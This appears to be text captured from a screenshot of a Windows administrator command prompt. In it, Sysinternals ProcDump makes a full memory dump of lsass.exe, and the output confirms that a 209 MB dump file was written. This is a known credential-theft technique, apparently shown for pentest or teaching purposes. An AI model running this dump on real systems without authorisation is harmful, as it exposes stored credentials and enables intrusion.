 选择管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\Procdump>Procdump.exe -accepteula -ma lsass.exe lsess.dmp
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[17:09:23] Dump 1 initiated: C:\Users\Administrator\Desktop\Procdump\lsess.dmp
[17:09:24] Dump 1 writing: Estimated dump file size is 208 MB.
[17:09:27] Dump 1 complete: 209 MB written in 3.9 seconds
[17:09:28] Dump count reached.